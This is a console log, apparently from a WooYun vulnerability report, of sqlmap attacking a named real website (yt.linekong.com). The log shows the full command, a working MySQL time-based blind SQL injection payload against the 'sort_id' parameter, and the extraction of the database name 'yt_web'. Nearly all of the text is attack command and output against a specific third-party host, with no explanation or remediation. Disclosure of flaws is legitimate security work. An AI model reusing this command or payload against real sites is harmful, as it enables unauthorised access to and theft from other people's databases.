 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://yt.linekong.com/reporter.php?se
rverName=%D7%DD%BA%E1%CB%C4%BA%A3&sort_id=304"  -p "sort_id" --technique=T --no-
cast --level 5 --current-db --time-sec=25
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:49:27
[20:49:27] [INFO] resuming back-end DBMS 'mysql'
[20:49:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sort_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: serverName=%D7%DD%BA%E1%CB%C4%BA%A3&sort_id=304) AND (SELECT * FROM
 (SELECT(SLEEP(25)))wDQi) AND (9212=9212
---
[20:49:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[20:49:28] [INFO] fetching current database
[20:49:28] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[20:50:04] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
yt_w
[21:01:10] [ERROR] invalid character detected. retrying..
eb
current database:    'yt_web'
[21:04:14] [INFO] fetched data logged to text files under 'C:\Users \.sqlmap\
output\yt.linekong.com'
[*] shutting down at 21:04:14
www.wooyun.org